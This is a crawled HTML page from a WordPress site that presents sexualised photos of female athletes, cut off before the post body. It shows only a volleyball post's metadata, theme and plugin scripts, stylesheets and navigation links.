

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/various-phases-in-the-game/
body_size: 16410
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Various phases in the game - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/various-phases-in-the-game/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Various phases in the game - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/various-phases-in-the-game/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-11-06T15:57:19+00:00" />
	<meta property="og:image" content="https://i.redd.it/arl8ptsywqyb1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Various phases in the game","datePublished":"2023-11-06T15:57:19+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/"},"wordCount":5,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-scaled.jpg","articleSection":["Volleyball Girls"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/various-phases-in-the-game/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/","url":"https://hottestfemaleathletes.com/various-phases-in-the-game/","name":"Various phases in the game - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-scaled.jpg","datePublished":"2023-11-06T15:57:19+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/various-phases-in-the-game/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-scaled.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-scaled.jpg","width":2048,"height":2560},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/various-phases-in-the-game/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Various phases in the game"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Various phases in the game Comments Feed" href="https://hottestfemaleathletes.com/various-phases-in-the-game/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fvarious-phases-in-the-game%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fvarious-phases-in-the-game%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"374cbfa7b5","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/92258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=92258' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-92258 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
